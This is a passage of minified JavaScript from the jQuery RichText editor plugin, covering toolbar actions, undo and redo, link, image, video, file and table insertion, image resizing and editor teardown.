F=i.parent().innerHeight(),D=a.heightPercentage/100*F;D-=2*A.outerHeight(),D-=parseInt(i.css("margin-top")),D-=parseInt(i.css("margin-bottom")),D-=parseInt(i.find(".richText-editor").css("padding-top")),D-=parseInt(i.find(".richText-editor").css("padding-bottom")),i.children(".richText-editor, .richText-initial").css({"min-height":D+"px",height:D+"px"})}a.class&&i.addClass(a.class),a.id&&i.attr("id",a.id),ve(),P[M].push(i.find("textarea").val())}(),i.find(".richText-help").on("click",function(){var t=e(this).parents(".richText");if(t){var n=e("<div />",{class:"richText-help-popup",style:"position:absolute;top:0;right:0;bottom:0;left:0;background-color: rgba(0,0,0,0.3);"}),i=e("<div />",{style:"position:relative;margin:60px auto;padding:20px;background-color:#FAFAFA;width:70%;font-family:Calibri,Verdana,Helvetica,sans-serif;font-size:small;"}),r=e("<div />",{html:'<span id="closeHelp" style="display:block;position:absolute;top:0;right:0;padding:10px;cursor:pointer;" title="'+a.translations.close+'"><span class="fa fa-times"></span></span>'});r.append('<h3 style="margin:0;">RichText</h3>'),r.append('<hr><br>Powered by <a href="https://github.com/webfashionist/RichText" target="_blank">webfashionist/RichText</a> (Github) <br>License: <a href="https://github.com/webfashionist/RichText/blob/master/LICENSE" target="_blank">AGPL-3.0</a>'),n.append(i.append(r)),t.append(n),n.on("click","#closeHelp",function(){e(this).parents(".richText-help-popup").remove()})}}),e(document).on("click",".richText-undo, .richText-redo",function(t){var a=e(this),n=a.parents(".richText");a.hasClass("richText-undo")&&!a.hasClass("is-disabled")?he(n):a.hasClass("richText-redo")&&!a.hasClass("is-disabled")&&function(e){var t=e.children(".richText-editor").attr("id");if(X[t]++,!X[t]&&0!==X[t])return!1;var a=P[t][X[t]];e.find("textarea").val(a),e.find(".richText-editor").html(a),pe(t)}(n)}),e(document).on("input change blur keydown keyup",".richText-editor",function(t){if((9===t.keyCode||"9"===t.keyCode)&&"keydown"===t.type)return t.preventDefault(),function t(a,n){if(9!==n.keyCode)return!1;var i;if(a.getSelection&&(i=a.getSelection()).rangeCount>0){var r=null,l=null;if(n.shiftKey?(l="previous",r="TD"===i.focusNode.nodeName?null!=i.focusNode.previousSibling?i.focusNode.previousSibling:null!=i.focusNode.parentNode.previousSibling?i.focusNode.parentNode.previousSibling.childNodes[i.focusNode.parentNode.previousSibling.childNodes.length-1]:null:null!=i.focusNode.parentNode.previousSibling?i.focusNode.parentNode.previousSibling:null!=i.focusNode.parentNode.parentNode.previousSibling?i.focusNode.parentNode.parentNode.previousSibling.childNodes[i.focusNode.parentNode.parentNode.previousSibling.childNodes.length-1]:null):(l="next",r="TD"===i.focusNode.nodeName?null!=i.focusNode.nextSibling?i.focusNode.nextSibling:null!=i.focusNode.parentNode.nextSibling?i.focusNode.parentNode.nextSibling.childNodes[0]:null:null!=i.focusNode.parentNode.nextSibling?i.focusNode.parentNode.nextSibling:null!=i.focusNode.parentNode.parentNode.nextSibling?i.focusNode.parentNode.parentNode.nextSibling.childNodes[0]:null),null!=r)return i.collapse(r,Math.min(r.length,i.focusOffset+1)),null!=r.textContent&&i.selectAllChildren(r),n.preventDefault(),!0;if(null===r&&"next"===l&&"TD"===i.focusNode.nodeName){for(var o=e(i.focusNode).parents("table"),s=o.find("tr").first().children("td").length,d=e("<tr />"),c=e("<td />"),p=1;p<=s;p++)d.append(c.clone());o.append(d),t(window,{keyCode:9,shiftKey:!1,preventDefault:function(){}})}}return!1}(window,t),!1;ve(),le(),de(e(this).attr("id")),ce(e(this).attr("id"))}),e(document).on("contextmenu",".richText-editor",function(t){var a=e("<ul />",{class:"list-rightclick richText-list"}),n=e("<li />");e(".richText-editor").find(".richText-editNode").removeClass("richText-editNode");var i=e(t.target),r=i.parents(".richText"),l=r.find(".richText-toolbar"),o=t.pageX-r.offset().left,s=t.pageY-r.offset().top;return a.css({top:s,left:o}),"A"===i.prop("tagName")?(t.preventDefault(),a.append(n.clone().html('<span class="fa fa-link"></span>')),i.parents(".richText").append(a),a.find(".fa-link").on("click",function(){e(".list-rightclick.richText-list").remove(),i.addClass("richText-editNode");var t=l.find("#richText-URL");t.find("input#url").val(i.attr("href")),t.find("input#urlText").val(i.text()),t.find("select#openIn").val(i.attr("target")),l.find(".richText-btn").children(".fa-link").parents("li").addClass("is-selected")}),!1):"IMG"===i.prop("tagName")?(t.preventDefault(),a.append(n.clone().html('<span class="fa fa-image"></span>')),i.parents(".richText").append(a),a.find(".fa-image").on("click",function(){var t;t=i.parent("div").length>0&&"text-align:center;"===i.parent("div").attr("style")?"center":i.attr("align"),e(".list-rightclick.richText-list").remove(),i.addClass("richText-editNode");var a=l.find("#richText-Image");a.find("input#imageURL").val(i.attr("src")),a.find("select#align").val(t),l.find(".richText-btn").children(".fa-image").parents("li").addClass("is-selected")}),!1):void 0}),e(document).on("input change blur",".richText-initial",function(){!0===a.useSingleQuotes&&e(this).val(me(e(this).val()));var t=e(this).siblings(".richText-editor").attr("id");!function(t){var a=e("#"+t),n=a.siblings(".richText-initial").val();a.html(n)}(t),de(t),ce(t)}),e(document).on("dblclick mouseup",".richText-editor",function(){de(e(this).attr("id"))}),e(document).on("click","#richText-Video button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("input#videoURL").val(),r=n.find("select#size").val();if(i){var l;(l=function(e,t){var n=function(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/),a=e.match(/(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/),n=e.match(/(?:http?s?:\/\/)?(?:www\.)?(?:facebook\.com)\/.*\/videos\/[0-9]+/),i=e.match(/(?:http?s?:\/\/)?(?:www\.)?(?:dailymotion\.com)\/video\/([a-zA-Z0-9]+)/);if(t&&11===t[2].length)return{platform:"YouTube",id:t[2]};if(a&&a[1])return{platform:"Vimeo",id:a[1]};if(n&&n[0])return{platform:"Facebook",id:n[0]};if(i&&i[1])return{platform:"Dailymotion",id:i[1]};return!1}(e),i=!1,r=!1;if(!n)return!1;t?"responsive"!==t?t=t.split("x"):(i=!0,t=(t="640x360").split("x")):t=(t="640x360").split("x");var l="<br><br>";!0===i&&(l+='<div class="videoEmbed" style="position:relative;height:0;padding-bottom:56.25%">');var o="webkitallowfullscreen mozallowfullscreen allowfullscreen";if("YouTube"===n.platform){var s=a.youtubeCookies?"www.youtube.com":"www.youtube-nocookie.com";l+='<iframe src="https://'+s+"/embed/"+n.id+'?ecver=2" width="'+t[0]+'" height="'+t[1]+'" frameborder="0"'+(!0===i?' style="position:absolute;width:100%;height:100%;left:0"':"")+" "+o+"></iframe>",r=!0}else"Vimeo"===n.platform?(l+='<iframe src="https://player.vimeo.com/video/'+n.id+'" width="'+t[0]+'" height="'+t[1]+'" frameborder="0"'+(!0===i?' style="position:absolute;width:100%;height:100%;left:0"':"")+" "+o+"></iframe>",r=!0):"Facebook"===n.platform?(l+='<iframe src="https://www.facebook.com/plugins/video.php?href='+encodeURI(e)+"&show_text=0&width="+t[0]+'" width="'+t[0]+'" height="'+t[1]+'" style="'+(!0===i?'position:absolute;width:100%;height:100%;left:0;border:none;overflow:hidden"':"border:none;overflow:hidden")+'" scrolling="no" frameborder="0" allowTransparency="true" '+o+"></iframe>",r=!0):"Dailymotion"===n.platform&&(l+='<iframe frameborder="0" width="'+t[0]+'" height="'+t[1]+'" src="//www.dailymotion.com/embed/video/'+n.id+'"'+(!0===i?' style="position:absolute;width:100%;height:100%;left:0"':"")+" "+o+"></iframe>",r=!0);!0===i&&(l+="</div>");if(l+="<br><br>",r)return l;return!1}(i,r))?(a.useSingleQuotes,oe(M,!0),ue(l),le(),n.find("input#videoURL").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")):(n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.videoURLnotSupported})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3))}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseEnterURL})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("mousedown",function(t){var a=e(t.target);if(a.hasClass("richText-list")||0!==a.parents(".richText-list").length||(e(".richText-list.list-rightclick").remove(),a.hasClass("richText-form")||0!==a.parents(".richText-form").length||e(".richText-editNode").each(function(){var t=e(this);t.removeClass("richText-editNode"),""===t.attr("class")&&t.removeAttr("class")})),"IMG"===a.prop("tagName")&&a.parents("#"+M)){startX=t.pageX,startY=t.pageY,startW=a.innerWidth(),startH=a.innerHeight();a.offset().left;var n=a.offset().left+a.innerWidth(),i=a.offset().top+a.innerHeight(),r=(a.offset().top,!1);a.css({cursor:"default"}),startY<=i&&startY>=i-20&&startX>=n-20&&startX<=n&&((W=a).css({cursor:"nwse-resize"}),r=!0),!0!==r&&!W||W.data("width")?!0===r||W?t.preventDefault():W=null:(W.data("width",a.parents("#"+M).innerWidth()),W.data("height",3*a.parents("#"+M).innerHeight()),t.preventDefault())}}),e(document).mouseup(function(){W&&W.css({cursor:"default"}),W=null}).mousemove(function(e){if(null!==W){var t=W.data("width"),a=W.width(),n=W.data("height"),i=W.height();startW+e.pageX-startX<=t&&startH+e.pageY-startY<=n?(W.innerWidth(startW+e.pageX-startX),le()):startW+e.pageX-startX<=a&&startH+e.pageY-startY<=i&&(W.innerWidth(startW+e.pageX-startX),le())}}),e(document).on("click","#richText-URL button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("input#url").val(),r=n.find("input#urlText").val(),l=n.find("#openIn").val();if(l||(l="_self"),r||(r=i),i){var o="";o=!0===a.useSingleQuotes?"<a href='"+i+"' target='"+l+"'>"+r+"</a>":'<a href="'+i+'" target="'+l+'">'+r+"</a>",oe(M,!1,!0);var s=e(".richText-editNode");s.length>0&&"A"===s.prop("tagName")?(s.attr("href",i),s.attr("target",l),s.text(r),s.removeClass("richText-editNode"),""===s.attr("class")&&s.removeAttr("class")):ue(o),n.find("input#url").val(""),n.find("input#urlText").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseEnterURL})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("click","#richText-Image button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("#imageURL").val(),r=n.find("select#align").val();if(r||(r="center"),i){var l="";l=!0===a.useSingleQuotes?"center"===r?"<div style='text-align:center;'><img src='"+i+"'></div>":"<img src='"+i+"' align='"+r+"'>":"center"===r?'<div style="text-align:center;"><img src="'+i+'"></div>':'<img src="'+i+'" align="'+r+'">',oe(M,!0);var o=e(".richText-editNode");o.length>0&&"IMG"===o.prop("tagName")?(o.attr("src",i),o.parent("div").length>0&&"text-align:center;"===o.parent("div").attr("style")&&"center"!==r?(o.unwrap("div"),o.attr("align",r)):0!==o.parent("div").length&&"text-align:center;"===o.parent("div").attr("style")||"center"!==r?o.attr("align",r):(o.wrap('<div style="text-align:center;"></div>'),o.removeAttr("align")),o.removeClass("richText-editNode"),""===o.attr("class")&&o.removeAttr("class")):ue(l),n.find("input#imageURL").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseSelectImage})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("click","#richText-File button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("#fileURL").val(),r=n.find("#fileText").val();if(r||(r=i),i){var l="";l=!0===a.useSingleQuotes?"<a href='"+i+"' target='_blank'>"+r+"</a>":'<a href="'+i+'" target="_blank">'+r+"</a>",oe(M,!0),ue(l),n.find("input#fileURL").val(""),n.find("input#fileText").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseSelectFile})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("click","#richText-Table button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("input#tableRows").val(),r=n.find("input#tableColumns").val();(!i||i<=0)&&(i=2),(!r||r<=0)&&(r=2);var l="";l=!0===a.useSingleQuotes?"<table class='table-1'><tbody>":'<table class="table-1"><tbody>';for(var o=1;o<=i;o++){l+="<tr>";for(var s=1;s<=r;s++)l+="<td> </td>";l+="</tr>"}l+="</tbody></table>",oe(M,!0),ue(l),n.find("input#tableColumns").val(""),n.find("input#tableRows").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}}),e(document).on("click",function(t){var a=e(t.target);if(0===a.parents(".richText-toolbar").length);else if(a.hasClass("richText-dropdown-outer"))a.parent("a").parent("li").removeClass("is-selected");else if(a.find(".richText").length>0)e(".richText-toolbar li").removeClass("is-selected");else if(a.parent().hasClass("richText-dropdown-close"))e(".richText-toolbar li").removeClass("is-selected");else if(a.hasClass("richText-btn")&&e(t.target).children(".richText-dropdown-outer").length>0)if(a.parent("li").addClass("is-selected"),a.children(".fa,svg").hasClass("fa-link")){oe(M,!1,!0);var n=se();a.find("input#urlText").val(""),a.find("input#url").val(""),n&&a.find("input#urlText").val(n)}else a.hasClass("fa-image")}),e(document).on("click",".richText-toolbar a[data-command]",function(t){var a=e(this),n=a.closest(".richText-toolbar").siblings(".richText-editor"),i=n.attr("id");if(n.length>0&&i===M&&(!a.parent("li").attr("data-disable")||"false"===a.parent("li").attr("data-disable"))){t.preventDefault();var r=e(this).data("command");if("toggleCode"===r)ge(n.attr("id"));else{var l=null;e(this).data("option")&&(l=e(this).data("option").toString()).match(/^h[1-6]$/)&&(r="heading"),re(r,l,i),"removeFormat"===r&&(n.find("*").each(function(){var t=["id","class","name","action","method","src","align","alt","title","style","webkitallowfullscreen","mozallowfullscreen","allowfullscreen","width","height","frameborder"],a=e(this),n=e.map(this.attributes,function(e){return e.name});e.each(n,function(e,n){t.indexOf(n)<0&&"data-"!==n.substr(0,5)&&a.removeAttr(n)}),"A"===a.prop("tagName")&&a.replaceWith(function(){return e("<span />",{html:e(this).html()})})}),re("formatBlock","div",i)),n.find("div:empty,p:empty,li:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty").remove(),n.find("h1,h2,h3,h4,h5,h6").unwrap("h1,h2,h3,h4,h5,h6")}}a.parents("li.is-selected").removeClass("is-selected")}),e(this)},e.fn.unRichText=function(t){var a,n,i=e.extend({delay:0},t),r=e(this);function l(){n.find(".richText-toolbar").remove(),n.find(".richText-editor").remove(),a.unwrap(".richText").data("editor","richText").removeClass("richText-initial").show()}!function(){if(r.hasClass("richText")?n=r:(r.hasClass("richText-initial")||r.hasClass("richText-editor"))&&(n=r.parents(".richText")),!n)return!1;n.find(".richText-editor"),a=n.find(".richText-initial"),parseInt(i.delay)>0?setTimeout(l,parseInt(i.delay)):l()}()}}(jQuery);